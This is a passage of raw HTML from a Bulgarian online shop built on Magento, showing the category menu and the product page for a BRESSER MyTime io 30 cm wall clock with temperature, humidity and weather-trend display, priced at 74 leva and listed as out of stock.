    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Търсене</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://mashinimag.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Търсене</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://mashinimag.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="&#x0422;&#x044A;&#x0440;&#x0441;&#x0435;&#x043D;&#x0435;&#x20;&#x0432;&#x20;&#x0446;&#x0435;&#x043B;&#x0438;&#x044F;&#x20;&#x043C;&#x0430;&#x0433;&#x0430;&#x0437;&#x0438;&#x043D;..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://mashinimag.com/catalogsearch/advanced/" data-action="advanced-search">Разширено търсене</a></div></div></div><div class="actions"><button type="submit" title="Търсене" class="action search" aria-label="Search" ><span>Търсене</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0421;&#x0440;&#x0430;&#x0432;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;&#x0442;&#x0435;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Сравни продуктите <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script></ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Меню</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://mashinimag.com/koledni-namalenija.html"  class="level-top" ><span>КОЛЕДНИ НАМАЛЕНИЯ</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://mashinimag.com/koledni-namalenija/instrumenti.html" ><span>ИНСТРУМЕНТИ</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://mashinimag.com/koledni-namalenija/vlagouloviteli.html" ><span>ВЛАГОУЛОВИТЕЛИ</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://mashinimag.com/koledni-namalenija/meteorologichni-stancii.html" ><span>МЕТЕОРОЛОГИЧНИ СТАНЦИИ</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://mashinimag.com/koledni-namalenija/konvektori.html" ><span>КОНВЕКТОРИ</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://mashinimag.com/koledni-namalenija/infracherveni-pechki.html" ><span>ИНФРАЧЕРВЕНИ ПЕЧКИ</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://mashinimag.com/koledni-namalenija/solarna-energija.html" ><span>СОЛАРНА ЕНЕРГИЯ</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://mashinimag.com/koledni-namalenija/optika.html" ><span>ОПТИКА</span></a></li><li  class="level1 nav-1-8 category-item last"><a href="https://mashinimag.com/koledni-namalenija/domashen-komfort.html" ><span>ДОМАШЕН КОМФОРТ</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://mashinimag.com/domashen-komfort-ot-trotek.html"  class="level-top" ><span>Домашен Комфорт</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/ovlazhniteli-za-zdravosloven-klimat-trotek.html" ><span>Овлажнители за въздух</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/vlagouloviteli-na-tok-trotek.html" ><span>Влагоуловители</span></a></li><li  class="level1 nav-2-3 category-item parent"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi.html" ><span>Други отоплителни уреди</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi/keramichni-duhalki-trotek.html" ><span>Керамични духалки Тротек</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi/masleni-radiatori-trotek.html" ><span>Маслени радиатори Тротек</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi/infracherveni-otoplitelni-paneli.html" ><span>Инфрачервени отоплителни панели</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi/keramichni-kaloriferi.html" ><span>Керамични калорифери</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi/duhalki-trotek.html" ><span>Духалки Тротек</span></a></li><li  class="level2 nav-2-3-6 category-item last"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/otoplitelni-uredi/infracherveni-pechki-trotek.html" ><span>Инфрачервени печки Тротек</span></a></li></ul></li><li  class="level1 nav-2-4 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/ventilatori-trotek.html" ><span>Вентилатори и охладители на въздуха</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/klimatici-trotek.html" ><span>Климатици Тротек</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/prechistvateli-na-vazduh.html" ><span>Пречистватели на въздух</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/prahosmukachki-trotek.html" ><span>Прахосмукачки Тротек</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/meteorologichni-stancii.html" ><span>Метеорологични станции</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/nemski-chasovnici.html" ><span>Немски часовници</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/chista-voda-chisto-udovolstvie.html" ><span>Чиста вода, чисто удоволствие!</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://mashinimag.com/domashen-komfort-ot-trotek/konvektori-trotek.html" ><span>Конвектори Тротек</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://mashinimag.com/instumenti-trotec.html"  class="level-top" ><span>Инструменти </span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-rjazane-trotek.html" ><span>Рязане</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-rjazane-trotek/mnogofunkcionalni-instrumenti-trotek.html" ><span>Многофункционални инструменти Тротек</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-rjazane-trotek/zegeta-trotek.html" ><span>Зегета Тротек</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-rjazane-trotek/sableni-trioni-trotek.html" ><span>Саблени триони Тротек</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-rjazane-trotek/r-chni-cirkuljari-trotek.html" ><span>Ръчни циркуляри Тротек</span></a></li><li  class="level2 nav-3-1-5 category-item last"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-rjazane-trotek/gloshlajfi-trotek.html" ><span>Ъглошлайфи Тротек</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek.html" ><span>Пробиване и завиване</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek/akumulatorni-otvertki.html" ><span>Акумулаторни отвертки Тротек </span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek/akumulatorni-vintoverti.html" ><span>Акумулаторни винтоверти Тротек </span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek/akumulatorni-udarni-vintoverti-trotek.html" ><span>Акумулаторни ударни винтоверти Тротек</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek/udarni-bormashini-trotek.html" ><span>Ударни бормашини Тротек</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek/k-rtachi-trotek.html" ><span>Къртачи Тротек</span></a></li><li  class="level2 nav-3-2-6 category-item last"><a href="https://mashinimag.com/instumenti-trotec/instrumenti-za-probivane-i-zavivane-trotek/akumulatorni-gajkoverti.html" ><span>Акумулаторни гайковерти</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://mashinimag.com/instumenti-trotec/instrumenti.html" ><span>Електрически рендета и шлайфмашини</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://mashinimag.com/instumenti-trotec/instrumenti/elektricheski-rendeta-trotek.html" ><span>Електрически рендета Тротек</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti/elektricheski-lentovi-shlajf-mashini-trotek.html" ><span>Електрически лентови шлайф машини Тротек</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://mashinimag.com/instumenti-trotec/instrumenti/vibracionni-shlaifmashini-trotec.html" ><span>Вибрационни шлайфмашини Тротек</span></a></li><li  class="level2 nav-3-3-4 category-item last"><a href="https://mashinimag.com/instumenti-trotec/instrumenti/mashini-za-polirane-i-pastirane.html" ><span>Машини за полиране и пастиране</span></a></li></ul></li><li  class="level1 nav-3-4 category-item"><a href="https://mashinimag.com/instumenti-trotec/pistoleti-za-goresch-v-zduh-trotek.html" ><span>Пистолети за горещ въздух</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://mashinimag.com/instumenti-trotec/pistoleti-za-top-l-silikon-trotek.html" ><span>Пистолети за топъл силикон</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://mashinimag.com/instumenti-trotec/takeri-trotek.html" ><span>Такери</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://mashinimag.com/instumenti-trotec/potapjaschite-pompi-trotek.html" ><span>Помпи за вода</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://mashinimag.com/instumenti-trotec/potapjaschite-pompi-trotek/potapjaschi-pompi-za-chista-voda-trotek.html" ><span>Потопяеми помпи за чиста вода Тротек</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://mashinimag.com/instumenti-trotec/potapjaschite-pompi-trotek/potapjaschi-pompi-za-otpad-chni-vodi-trotek.html" ><span>Потопяеми помпи за отпадъчни води Тротек</span></a></li><li  class="level2 nav-3-7-3 category-item last"><a href="https://mashinimag.com/instumenti-trotec/potapjaschite-pompi-trotek/gradinski-pompi-za-voda.html" ><span>Градински помпи за вода</span></a></li></ul></li><li  class="level1 nav-3-8 category-item"><a href="https://mashinimag.com/instumenti-trotec/kompresori-trotek.html" ><span>Компресори</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://mashinimag.com/instumenti-trotec/stancii-za-zapojavane.html" ><span>Станции за запояване</span></a></li><li  class="level1 nav-3-10 category-item last parent"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi.html" ><span>Измервателни уреди</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/za-razstojanie.html" ><span>За разстояние</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/za-naljagane.html" ><span>За налягане</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/lazereni-niveliri.html" ><span>Лазерени нивелири</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/detector-na-naprejenie.html" ><span>Детектори на електрическо напрежение</span></a></li><li  class="level2 nav-3-10-5 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/vlagomeri.html" ><span>Влагомери</span></a></li><li  class="level2 nav-3-10-6 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/infracheveni-termometri.html" ><span>Инфрачевени термометри</span></a></li><li  class="level2 nav-3-10-7 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/probodni-termometri.html" ><span>Контактни термометри</span></a></li><li  class="level2 nav-3-10-8 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/izmervateli-za-elektroenergija.html" ><span>Измерватели на електроенергия</span></a></li><li  class="level2 nav-3-10-9 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/izmervane-na-mikrov-lni.html" ><span>Измерване на микровълни</span></a></li><li  class="level2 nav-3-10-10 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/izmervateli-na-nivo-na-zvuka.html" ><span>Измерватели на ниво на звука</span></a></li><li  class="level2 nav-3-10-11 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/za-debelina-na-sloja.html" ><span>За дебелина на слоя</span></a></li><li  class="level2 nav-3-10-12 category-item"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/izmervateli-za-osvetenost-luks-met-r.html" ><span>Измерватели за осветеност (Лукс метър)</span></a></li><li  class="level2 nav-3-10-13 category-item last"><a href="https://mashinimag.com/instumenti-trotec/izmervatelni-uredi/za-elektrichestvo.html" ><span>За електричество </span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://mashinimag.com/prenosimi-solarni-reshenija.html"  class="level-top" ><span>Преносими соларни системи</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last parent"><a href="https://mashinimag.com/prenosimi-solarni-reshenija/bluetti-power.html" ><span>Bluetti Power</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://mashinimag.com/prenosimi-solarni-reshenija/bluetti-power/prenosimi-solarni-stancii.html" ><span>Преносими соларни станции Bluetti</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://mashinimag.com/prenosimi-solarni-reshenija/bluetti-power/solarni-komplekti-bluetti.html" ><span>Соларни комплекти Bluetti</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://mashinimag.com/prenosimi-solarni-reshenija/bluetti-power/prenosimi-solarni-paneli-bluetti.html" ><span>Преносими соларни панели Bluetti</span></a></li><li  class="level2 nav-4-1-4 category-item last"><a href="https://mashinimag.com/prenosimi-solarni-reshenija/bluetti-power/dop-lnitelni-baterii-bluetti.html" ><span>Допълнителни батерии Bluetti </span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://mashinimag.com/profesionalni-mashini.html"  class="level-top" ><span>Професионални машини </span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-vlagouloviteli.html" ><span>Професионални Влагоуловители</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-vlagouloviteli/profesionalni-mobilni-vlagouloviteli.html" ><span>Професионални кондензационни влагоуловители</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-vlagouloviteli/profesionalni-vlagouloviteli-za-basejni.html" ><span>Професионални влагоуловители за басейни </span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-vlagouloviteli/profesionalni-absorbiraschi-vlagouloviteli.html" ><span>Професионални абсорбиращи влагоуловители</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-vlagouloviteli/industrialni-stacionarni-absorbiraschi-vlagouloviteli.html" ><span>Индустриални стационарни абсорбиращи влагоуловители</span></a></li></ul></li><li  class="level1 nav-5-2 category-item"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-sistemi-za-s-hranenie-na-cennosti.html" ><span>Професионални системи за съхранение на ценности</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-otoplitelni-uredi.html" ><span>Професионални отоплителни уреди</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-v-zdushni-prechistvateli.html" ><span>Професионални въздушни пречистватели</span></a></li><li  class="level1 nav-5-5 category-item last"><a href="https://mashinimag.com/profesionalni-mashini/profesionalni-ovlazhniteli.html" ><span>Професионални овлажнители</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://mashinimag.com/aksesoari-trotek.html"  class="level-top" ><span>Аксесоари</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://mashinimag.com/aksesoari-trotek/akumulatorni-rabotni-lampi-trotek.html" ><span>Акумулаторни работни лампи</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://mashinimag.com/aksesoari-trotek/pristavka-za-otstranjavane-na-plochki-trotek-tilexpro.html" ><span>Приставка за отстраняване на плочки Тротек TilexPro </span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://mashinimag.com/aksesoari-trotek/baterii.html" ><span>Батерии</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://mashinimag.com/aksesoari-trotek/filtri.html" ><span>Филтри</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://mashinimag.com/aksesoari-trotek/uv-lampi-za-prechistvateli-na-v-zduh.html" ><span>UV лампи за пречистватели на въздух</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://mashinimag.com/aksesoari-trotek/upl-tniteli-za-portativni-klimatici.html" ><span>Уплътнители за портативни климатици</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://mashinimag.com/aksesoari-trotek/senzori-za-meteorologichni-stancii.html" ><span>Сензори за метеорологични станции</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://mashinimag.com/aksesoari-trotek/silikonovi-pr-chki-trotek.html" ><span>Силиконови пръчки Тротек</span></a></li><li  class="level1 nav-6-9 category-item last"><a href="https://mashinimag.com/aksesoari-trotek/digitalni-termostati.html" ><span>Дигитални термостати</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://mashinimag.com/hobi-i-priroda.html"  class="level-top" ><span>Хоби и природа</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://mashinimag.com/hobi-i-priroda/optika.html" ><span>Оптика</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://mashinimag.com/hobi-i-priroda/optika/binokli.html" ><span> Бинокли</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://mashinimag.com/hobi-i-priroda/optika/uredi-za-noschno-vizhdane.html" ><span>Уреди за нощно виждане</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://mashinimag.com/hobi-i-priroda/optika/dalekogledi.html" ><span>Далекогледи</span></a></li><li  class="level2 nav-7-1-4 category-item last"><a href="https://mashinimag.com/hobi-i-priroda/optika/monokli.html" ><span>Монокли</span></a></li></ul></li><li  class="level1 nav-7-2 category-item"><a href="https://mashinimag.com/hobi-i-priroda/solarna-energija.html" ><span>Соларна енергия</span></a></li><li  class="level1 nav-7-3 category-item last"><a href="https://mashinimag.com/hobi-i-priroda/svetlina.html" ><span>Светлина</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://mashinimag.com/profesionalni-meteorologichni-stantsii.html"  class="level-top" ><span>Професионални метеорологични станции</span></a></li><li  class="level0 nav-9 category-item last level-top"><a href="https://mashinimag.com/solarna-sistema-na-terasata.html"  class="level-top" ><span>Соларна система на терасата</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Профил</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b"}        }
    }</script><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">BRESSER MyTime io стенен часовник за стена 30 см бял</span></h1></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://mashinimag.com/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html#review-form">Бъдете първият  оценил този продукт</a></div></div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2339" data-price-box="product-id-2339">   <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Цена</span>  <span  id="product-price-2339"  data-price-amount="74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">74,00 лв</span></span>   <meta itemprop="price" content="74" /><meta itemprop="priceCurrency" content="BGN" /></span> </span>  </div><div class="product-info-stock-sku">     <div class="stock unavailable" title="&#x041D;&#x0430;&#x043B;&#x0438;&#x0447;&#x043D;&#x043E;&#x0441;&#x0442;"><span>Изчерпано количество</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">4007922031132</div></div></div></div><div><div class="stock available">Безплатна доставка за поръчки над 100лв, до офис на Спиди</div><div class="stock available">14 дни право на връщане</div><div class="stock available">Проверка преди приемане</div><div class="stock available">Плащане при получаване</div><div class="stock available">При дефект в периода на връщане, куриерските разходи са за наша сметка</div><div class="stock available">Гаранционен и извънгаранционен сервиз</div></div>     <div class="product-add-form"><form data-product-sku="4007922031132" action="https://mashinimag.com/checkout/cart/add/uenc/aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA%2C%2C/product/2339/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2339" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2339" /><input name="form_key" type="hidden" value="B1LHGf5oVQIHNxcR" />       <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2339]": {
            "priceBox": {
                "priceConfig":  {"productId":"2339","priceFormat":{"pattern":"%s \u043b\u0432","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":"","groupLength":1,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"\u043b\u0432","minusSign":""},"tierPrices":[]}            }
        }
    }</script><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/mashinimag.com\/wishlist\/index\/add\/","data":{"product":2339,"uenc":"aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA,,"}}' data-action="add-to-wishlist"><span>Добави към списък с желани</span></a>  <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>   <a href="#" data-post='{"action":"https:\/\/mashinimag.com\/catalog\/product_compare\/add\/","data":{"product":"2339","uenc":"aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA,,"}}' data-role="add-to-links" class="action tocompare"><span>Добави за Cравнение</span></a> </div></div>    <div class="product attribute overview"> <div class="value" itemprop="description"><h3 style="font-family: arial, helvetica, sans-serif; font-size: large; font-weight: 100;">5 години гаранция!</h3>
<h3 style="font-family: arial, helvetica, sans-serif; font-size: large; font-weight: 100;">Стилен 30 см стенен часовник<br />Лесно видими стрелки<br />Рамка от неръждаема стомана<br />Без досадно тик-так<br />Вътрешна и външна температура<br />Относителна влажност на въздуха в %<br />Прогноза за времето (тенденцията за следващите 12 часа)</h3></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Преминете към края на галерията на изображенията</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://mashinimag.com/media/catalog/product/cache/040195ea4f0991914f1b60354691b636/2/9/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg" /></div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/cd96a9f29a9b88d08be0e2e80caaed3b\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","img":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/040195ea4f0991914f1b60354691b636\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","full":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/09feb1b1e079e0d109d08e343eb45c1a\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","caption":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/cd96a9f29a9b88d08be0e2e80caaed3b\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_d_1.jpg","img":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/040195ea4f0991914f1b60354691b636\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_d_1.jpg","full":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/09feb1b1e079e0d109d08e343eb45c1a\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_d_1.jpg","caption":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c 